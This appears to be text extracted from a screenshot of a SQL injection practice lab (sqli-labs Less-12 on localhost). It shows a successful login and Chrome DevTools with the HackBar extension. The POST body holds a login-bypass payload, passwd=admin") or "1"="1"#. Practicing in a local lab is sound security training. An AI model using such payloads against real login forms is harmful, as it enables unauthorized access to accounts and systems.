 Your Login name:Dumb
Your Password:Dumb
SUCCESSFULLY
LOGGED IN
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://localhost/sqli_7/Less-12/index.php?id=1
Use POST method
enctype
application/x-www-form-urlencoded
Body
uname=admin&passwd=admin") or "1"="1"#&Submit=submit